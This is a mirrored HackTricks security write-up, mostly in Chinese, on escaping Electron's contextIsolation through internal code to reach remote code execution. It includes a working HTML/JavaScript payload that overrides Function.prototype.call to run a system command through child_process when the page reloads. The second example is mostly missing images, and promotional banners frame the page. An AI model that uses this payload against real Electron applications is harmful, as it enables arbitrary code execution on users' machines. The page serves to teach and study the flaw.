mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-23 21:24:06 +00:00
4.6 KiB
4.6 KiB
Electron contextIsolation RCE via Electron internal code
☁️ HackTricks Cloud ☁️ - 🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.
示例 1
当页面加载开始时,"exit" 事件监听器总是由内部代码设置。此事件在导航之前发出:
process.on('exit', function (){
for (let p in cachedArchives) {
if (!hasProp.call(cachedArchives, p)) continue
cachedArchives[p].destroy()
}
})
{% embed url="664c184fcb/lib/common/asar.js (L30-L36)" %}
8a44289089/bin/events.js (L156-L231) -- 不再存在
然后到这里:
其中 "self" 是 Node 的 process 对象:
process 对象有一个对 "require" 函数的引用:
process.mainModule.require
由于 handler.call 将接收 process 对象,我们可以覆盖它以执行任意代码:
<script>
Function.prototype.call = function(process){
process.mainModule.require('child_process').execSync('calc');
}
location.reload();//Trigger the "exit" event
</script>
示例 2
从https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81获取原型污染中的 require 对象。
泄漏:

利用:

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 您在网络安全公司工作吗? 想要看到您的公司在 HackTricks 中被宣传吗? 或者您想要访问PEASS 的最新版本或下载 HackTricks 的 PDF吗? 请查看订阅计划!
- 探索我们的独家NFTs收藏品The PEASS Family
- 获取官方 PEASS & HackTricks 商品
- 加入💬 Discord 群组](https://discord.gg/hRep4RUj7f) 或 电报群组 或在 Twitter 上**🐦@carlospolopm 上关注我**。
- 通过向hacktricks 仓库和hacktricks-cloud 仓库提交 PR 来分享您的黑客技巧。


